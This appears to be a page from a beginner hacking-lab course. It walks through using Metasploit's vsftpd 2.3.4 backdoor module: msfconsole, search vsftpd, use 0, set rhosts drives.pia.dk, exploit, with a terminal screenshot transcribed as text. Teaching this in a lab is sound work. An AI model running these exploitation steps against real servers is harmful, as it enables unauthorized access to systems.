 COURSECURITY
Terminal - hacker@f48ecb2fcee7: /
File Edit View Terminal Tabs Help
+ -- --=[ 2214 exploits - 1171 auxiliary - 397 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check D
escription
- ---- --------------- ---- ----- -
----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No V
SFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploi
t/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
Start
Terminal - hacker@f48e...
Fri 13 May, 15:07
Updates
43%
The button at the last task will show you how the terminal
should look when finishing the task
Open another terminal
Just as earlier open a terminal to execute your commands.
Execute msfconsole
Type msfconsole in the terminal, and hit enter, wait for a minute
⏳, and then metasploit will open in the terminal. When you see
msf6 > on the last line, you can move to the next step.
Execute search vsftpd
Type search vsftpd into the terminal next to msf6 > and hit
enter. We'll be using the results from before. By executing this
command, we search for any known vulnerabilities and exploits
for the VSFTPD software.
Execute use 0
Type the command use 0 and hit enter, this will select the result
found before with ID 0.
Execute set rhosts drives.pia.dk
This will tell metasploit that drives.pia.dk is our target.
HACK!
Execute exploit
With this command, metasploit will perform a sequence of
actions that is known to have an effect on this version of the
software. This might take a minute, after this you will have access
to the server. (Malicious laughter).